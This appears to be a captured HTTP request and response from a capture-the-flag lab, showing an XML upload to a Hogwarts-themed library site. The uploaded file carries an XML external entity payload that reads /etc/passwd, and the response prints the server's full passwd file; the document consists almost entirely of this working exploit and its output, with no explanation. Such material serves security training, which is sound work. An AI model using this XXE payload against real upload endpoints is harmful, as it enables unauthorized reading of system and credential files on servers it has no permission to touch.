 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: hogwart-library.cybergym.lucideus.in
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://178.62.42.116:8086/upload.php
Content-Type: multipart/form-data; boundary=---------------------------93244606018341869142028932797
Content-Length: 1401
Connection: close
Cookie: PHPSESSID=3d70044dfd46b6c3cc5a601084100f3b
Upgrade-Insecure-Requests: 1
-----------------------------93244606018341869142028932797
Content-Disposition: form-data; name="doc"; filename="payload.xml"
Content-Type: text/xml
<?xml version='1.0'?>
<!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
<users>
<user>
<username>Harry</username>
<password>passwd1</password>
<name>Harry</name>
<email>harry@hogwart.com</email>
<group>&test;</group>
<intro>&test;</intro>
</user>
<user>
<username>Hermione</username>
<password>passwd2</password>
<name> Hermione</name>
<email>hermione@hogwart.com</email>
<group>CYGYM2020</group>
</user>
</users>
-----------------------------93244606018341869142028932797
Content-Disposition: form-data; name="submit"
Upload
-----------------------------93244606018341869142028932797--
Response
Raw Headers Hex HTML Render
<br>
<form action="" method="POST" enctype="multipart/form-data">
<input type="file" name="doc" />
<input type="submit" name="submit" value="Upload">
</form>
<div id="newuser"></div>
<p>Name:Harry</p>
<p>Email:harry@hogwart.com</p>
<p>Group:root:x:0:0:root:/roo</p>
<p>Intro:root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:XFontServer:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
www-data:x:82:82:LinuxUser,,,:/home/www-data:/bin/false
nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin
</p><br>
<br>